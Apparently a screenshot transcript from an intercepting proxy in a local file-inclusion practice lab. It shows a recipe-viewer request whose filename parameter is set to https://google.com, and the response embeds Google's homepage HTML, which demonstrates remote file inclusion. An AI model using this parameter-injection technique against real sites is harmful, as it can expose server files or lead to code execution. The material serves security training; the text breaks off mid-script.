 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 GET /labs/fi0x02.php?filename=https://google.com HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x02.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Response
Pretty
Raw
Hex
Render
\n
34 <option value="">
-- Select a recipe --
</option>
35 <option value="files/chocolate_cake.txt">
chocolate_cake.txt
</option>
<option value="files/meringue.txt">
meringue.txt
</option>
<option value="files/tiramisu.txt">
tiramisu.txt
</option>
<option value="files/victoria_sponge.txt">
victoria_sponge.txt
</option>
</select>
36 <div class="input-group-append">
37 <button class="btn btn-outline-secondary" type="submit">
Show
</button>
38 </div>
39 </div>
40 </form>
41
42 <hr />
43 <div class="file-content">
44 &lt;!doctype html&gt;&lt;html itemscope=&quot;&quot; itemtype=&quot;http://schema.org/WebPage&quot;
lang=&quot;en&quot;&gt;&lt;head&gt;&lt;meta content=&quot;Search the world's information, including webpages,
images, videos and more. Google has many special features to help you find exactly what you're looking for.&quot;
name=&quot;description&quot;&gt;&lt;meta content=&quot;noodp&quot; name=&quot;robots&quot;&gt;&lt;meta
content=&quot;text/html; charset=UTF-8&quot; http-equiv=&quot;Content-Type&quot;&gt;&lt;meta
content=&quot;/images/branding/googleg/1x/googleg_standard_color_128dp.png&quot;
itemprop=&quot;image&quot;&gt;&lt;title&gt;Google&lt;/title&gt;&lt;script
nonce=&quot;bwKDvKyIq0X7I34U3pRXnw&quot;&gt;(function(){var
_g={kEI:'4A7tZeXHLsrckPIP2-y-6AE',kEXPI:'0,1365468,206,2415,2389,1132070,1964,1195823,975,379729,44798,23792,12316,1
7583,4998,55519,2872,2891,3926,214,4208,3406,606,30668,45346,2025,1,16916,2652,4,57402,2215,2980,24043,6654,7593,1,4
2160,2,16389,342,23024,6699,31122,4568,6253,24670,33070,2,2,1,24626,2006,8155,23350,22436,9779,42459,20198,36747,380
1,2412,18985,11234,2266,764,17620,7734,26,3731,2869,1,11471,9161,276,11813,1635,8839,4654,20366,9604,12896,5210139,2
,296,1348,567,13,2,56,5,84,5992594,2839003,6,57,5,26677422,1305642,1008,15664,43887,3,1603,3,2121778,2585,22636437,3
92914,4126,3824,1,212,4636,8409,8027,8638,13022,3610,818,10576,1715,4163,14606,10499,2,5885,1922,7288,1290,2,9,2370,
4832,1575,4110,5663,4023,50,884,4636,4533,2899,2212,153,2066,1604,4,4355,389,4308,3,3216,218,3,5107,1628,1149,1724,5
,125,4021,4,174,887,2258,1896,4218,461,2108,12470,2,2,1260,1793,1139,975,4,1101,3117,2,1031,1503,1213,4158,9,322,443
7,203,1503,358,595,1264,3,539,72,422,709,1380,411,1,3,324,1,846,4,775,155,1,1,1,2481,6,229,2533,48,528,432,3,1209,49
,1518,18,1,976,710,36,651,831,176,2379,1031,139,177,13,62,550,203,1780,863,271,3,53,541,644,1447,28,246,100,221,458,
76,8,82,230,14,3746,321,684,106,1405,4,419,133,251,10,3,4,210,1,3,170,222,21,647,442,230,524,330,1,2,621,123,640,253
,97,335,521,191,416,319,19,6,182,121,2,61,204,163,320,29,422,71,511,425,306,916,22,3,2,85,380,2,1,1,1,2,3,320,202,2,
134,5,18,502,131,268,13,14,1,712,4,674,325,256,714,1,688,237,6,324,93,464,924,2,335,38,675,191,242,92,1085,130,598,1
,865,896,21248669,61112,359916,1456,4264,3,5571,492,321,1436,452,390',kBL:'_Zth',kOPI:89978449};(function(){var
a;(null==(a=window.google)?0:a.stvsc)?google.kEI=_g.kEI:window.google=_g;}).call(this);})();(function(){google.sn='w